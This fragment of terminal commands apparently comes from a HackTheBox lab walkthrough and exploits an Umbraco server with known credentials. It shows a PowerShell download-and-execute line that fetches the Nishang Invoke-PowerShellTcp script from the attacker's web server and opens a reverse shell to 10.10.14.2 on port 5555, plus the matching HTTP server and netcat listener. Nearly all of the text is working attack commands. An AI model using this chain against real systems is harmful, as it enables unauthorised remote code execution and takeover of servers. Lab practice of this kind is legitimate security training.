 ┌──(thehunt㉿thehunt)-[~/Desktop/exploits]
└─$ sudo python3 umbraco.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180/ -c powershell.exe -a "IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.2:8000/Invoke-P
owerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 5555"
┌──(thehunt㉿thehunt)-[~/Desktop/exploits/nishang/Shells]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(thehunt㉿thehunt)-[~]
└─$ rlwrap nc -nvlp 5555
listening on [any] 5555 ...